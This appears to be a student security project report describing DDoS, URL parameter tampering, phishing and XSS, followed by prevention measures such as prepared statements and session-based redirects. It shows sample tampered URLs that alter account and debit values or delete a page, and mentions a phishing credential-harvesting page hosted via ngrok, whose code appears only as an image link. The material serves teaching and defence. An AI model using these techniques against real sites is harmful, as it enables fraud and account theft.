

**DDOS ATTACK:**

A distributed denial-of-service (DDoS) attack is a malicious attempt to disrupt the normal traffic of a targeted server, service or network by overwhelming the target or its surrounding infrastructure with a flood of Internet traffic.DDoS attacks achieve effectiveness by utilizing multiple compromised computer systems as sources of attack traffic.

DDoS attacks are carried out with networks of Internet-connected machines.

These networks consist of computers and other devices (such as IoT devices)which have been infected with malware, allowing them to be controlled remotely by an attacker. These individual devices are referred to as bots (or zombies), and a group of bots is called a botnet.

Once a botnet has been established, the attacker is able to direct an attack by sending remote instructions to each bot. When a victim’s server or network is targeted by the botnet, each bot sends requests to the target’s IP address, potentially causing the server or network to become overwhelmed, resulting in a denial-of-service to normal traffic. Because each bot is a legitimate Internet device, separating the attack traffic from normal traffic can be difficult.

**WEB PARAMETER TAMPERING/URL MANIPULATION :**

The Web Parameter Tampering attack is based on the manipulation of parameters exchanged between client and server in order to modify application data, such as user credentials and permissions, price and quantity of products, etc. Usually, this information is stored in cookies, hidden form fields, or URL Query Strings, and is used to increase application functionality and control.

The attack success depends on integrity and logic validation mechanism errors, and its exploitation can result in other consequences including XSS, SQL Injection, file inclusion, and path disclosure attacks.

**Example -**

An attacker can tamper with URL parameters directly. For example, consider a web application that permits a user to select their profile from a combo box and debit the account:

http://www.attackbank.com/default.asp?profile=741&debit=1000

In this case, an attacker could tamper with the URL, using other values for profile and debit:

http://www.attackbank.com/default.asp?profile=852&debit=2000

Other parameters can be changed including attribute parameters. In the following example, it’s possible to tamper with the status variable and delete a page from the server:

http://www.attackbank.com/savepage.asp?nr=147&status=read

Modifying the status variable to delete the page:

<http://www.attackbank.com/savepage.asp?nr=147&status=del>

**PHISHING ATTACK:**

Phishing attacks are the practice of sending fraudulent communications that appear to come from a reputable source. It is usually done through email. The goal is to steal sensitive data like credit card and login information or to install malware on the victim’s machine. Phishing is a common type of cyber-attack that everyone should learn about in order to protect themselves.

Moreover, phishing is often used to gain a foothold in corporate or governmental networks as a part of a larger attack, such as an advanced persistent threat (APT) event. In this latter scenario, employees are compromised in order to bypass security perimeters, distribute malware inside a closed environment, or gain privileged access to secured data.

An organization succumbing to such an attack typically sustains severe financial losses in addition to declining market share, reputation, and consumer trust. Depending on scope, a phishing attempt might escalate into a security incident from which a business will have a difficult time recovering.

The following illustrates a common phishing scam attempt:

* A spoofed email ostensibly from myuniversity.edu is mass-distributed to as many faculty members as possible.
* The email claims that the user’s password is about to expire. Instructions are given to go to myuniversity.edu/renewal to renew their password within 24 hours.

Several things can occur by clicking the link. For example:

* The user is redirected to myuniversity.edurenewal.com, a bogus page appearing exactly like the real renewal page, where both new and existing passwords are requested. The attacker, monitoring the page, hijacks the original password to gain access to secured areas on the university network.

#PHP code for getting credential through phishing:



#hosting through ngrok:



#credentials typed in the phishing page:

**CROSS-SITE SCRIPTING ATTACK:**

Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end-user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.

An attacker can use XSS to send a malicious script to an unsuspecting user. The end user’s browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page

Cross-Site Scripting (XSS) attacks occur when:

Data enters a Web application through an untrusted source, most frequently a web request.

The data is included in dynamic content that is sent to a web user without being validated for malicious content.

The malicious content sent to the web browser often takes the form of a segment of JavaScript, but may also include HTML, Flash, or any other type of code that the browser may execute. The variety of attacks based on XSS is almost limitless, but they commonly include transmitting private data, like cookies or other session information, to the attacker, redirecting the victim to web content controlled by the attacker, or performing other malicious operations on the user’s machine under the guise of the vulnerable site.

**PREVENTIVE MEASURES THE ATTACKS:**

**SQL INJECTION PREVENTION:**

**mysql_real_escape_string -** Escapes special characters in the unescaped_string, taking into account the current character set of the connection so that it is safe to place it in a mysql_query(). If binary data is to be inserted, this function must be used.

**Prepared Statements (with Parameterized Queries)** -

The use of prepared statements with variable binding (aka parameterized queries) is how all developers should first be taught how to write database queries. They are simple to write and easier to understand than dynamic queries. Parameterized queries force the developer to first define all the SQL code, and then pass in each parameter to the query later. This coding style allows the database to distinguish between code and data, regardless of what user input is supplied.



#not allowing SQL injection





**URL MANIPULATION/ PARAMETER TAMPERING:**

Parameter tampering can be prevented by the following means:

Use a whitelist format for the application’s inputs.

Use web application firewalls for utmost protection.

Encrypt the session cookies to prevent tampering.

If the cookie originated from the client-side, such as a referrer it should not be used to make any security decisions.

Avoid including parameters into the query string.

Use of Session Cookies.

*// Fix for URL Manipulation Attack*

$_SESSION['uname'] = $uname;

if($uname=="admin") {

*// header("Location: http://localhost/cyber/admin.php?uname=$uname",true,301);*

*// URL Manipulation Fix*

header("Location: http://localhost/cyber/admin.php",true,301);

} else {

*// header("Location: http://localhost/cyber/dashboard.php?uname=$uname",true,301);*

*//URL Manipulation Fix*

header("Location: http://localhost/cyber/dashboard.php",true,301);

}

**Phishing Preventions:**

* Know who phishing scam looks like
* Don’t click the link
* Don’t give your info to an unsecured sites
* Update apps and software if available
* Maintain active firewalls
* Be aware of pop ads
* Install ani-phishing and anti virus software

And we also applying the python code which can detect some of the famous websites:

#checking by https://www.facebook.com/



#result shown as safe:

#predicting for <http://www.facebook.com/> and www.gooogle.com:





#result showing as not safe:



**CROSS SITE SCRIPTING (XSS) PREVENTION:**

Preventing cross-site scripting is trivial in some cases but can be much harder depending on the complexity of the application and the ways it handles user-controllable data.

In general, effectively preventing XSS vulnerabilities is likely to involve a combination of the following measures:

**Filter input on arrival**: At the point where user input is received, filter as strictly as possible based on what is expected or valid input.

Encode data on output. At the point where user-controllable data is output in HTTP responses, encode the output to prevent it from being interpreted as active content. Depending on the output context, this might require applying combinations of HTML, URL, JavaScript, and CSS encoding.

**Use appropriate response headers**: To prevent XSS in HTTP responses that aren't intended to contain any HTML or JavaScript, you can use the Content-Type and X-Content-Type-Options headers to ensure that browsers interpret the responses in the way you intend.

